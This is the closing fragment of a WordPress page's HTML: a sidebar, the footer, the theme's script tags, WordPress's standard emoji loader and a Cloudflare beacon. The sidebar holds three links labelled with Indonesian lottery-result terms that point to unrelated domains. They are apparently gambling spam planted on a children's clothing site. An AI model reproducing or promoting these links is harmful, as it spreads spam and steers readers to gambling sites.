<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
